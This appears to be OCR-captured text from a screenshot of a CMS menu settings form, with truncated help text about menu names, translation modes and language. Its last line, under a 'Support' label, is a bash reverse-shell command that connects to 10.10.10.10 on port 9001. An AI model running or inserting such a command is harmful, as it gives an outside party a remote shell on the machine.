
Menu name
*
A unique name to construct the URL for the menu. It must only conta
Description
Multilingual options
Translation mode
No multilingual options for menu items. Only the menu will be t
Translate and Localize. Menu items with language will allow tr
Fixed Language. Menu items will have a global language and th
For localizable elements, to have all items available for translation v
Language
*
Predefined language. If set, it will apply to all items.
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1